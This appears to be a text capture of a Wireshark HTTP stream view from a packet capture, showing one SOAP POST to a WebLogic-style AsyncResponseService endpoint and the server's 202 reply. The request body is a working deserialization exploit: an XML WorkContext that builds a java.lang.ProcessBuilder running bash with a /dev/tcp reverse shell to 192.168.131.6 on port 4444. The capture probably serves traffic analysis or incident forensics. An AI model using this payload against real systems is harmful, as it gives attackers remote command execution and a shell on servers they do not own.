 Wireshark · 追踪 HTTP 流 (tcp.stream eq 84019) · tcpdump.pcap
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.170.84.2:7001
User-Agent: Mozilla/5.0 (iPad; CPU OS 17_7_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/17.4.1 Mobile/15E148 Safari/604.1
SOAPAction:
Content-Type: text/xml
Content-Length: 829
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"xmlns:wsa="http://w
ww.w3.org/2005/08/addressing"xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapen
v:Header><wsa:Action>QET7o5pbRgiSTOujvjch</wsa:Action><wsa:RelatesTo>2g8NHHREbuTzAUKceBOw</wsa
:RelatesTo><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><void class="j
ava.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/b
in/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>bash
-c '0&lt;&amp;206-;exec 206&lt;&gt;/dev/tcp/192.168.131.6/4444;sh &lt;&amp;206 &gt;&amp;206 2&
gt;&amp;206'</string></void></array><void method="start"/></void></work:WorkContext></soapenv:
Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
HTTP/1.1 202 Accepted
Date: Fri, 14 Mar 2025 12:50:06 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
分组 269979。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1219 bytes） 显示为 ASCII No delta times 流 840
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助